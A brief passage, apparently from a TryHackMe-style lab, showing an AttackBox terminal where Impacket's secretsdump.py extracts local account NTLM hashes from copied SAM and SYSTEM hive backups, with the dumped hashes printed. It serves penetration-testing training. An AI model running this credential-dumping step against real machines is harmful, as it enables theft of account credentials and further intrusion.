 AttackBox
user@AttackBox$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x41325422ca00e6552bb6508215d8b426
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cea1d7e8899f69e89088c4cb4bbdaa3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9657e898170eb98b25861ef9cafe5bd6:::
thmuser1:1011:aad3b435b51404eeaad3b435b51404ee:e41fd391af74400faa4ff75868c93cce:::
[*] Cleaning up...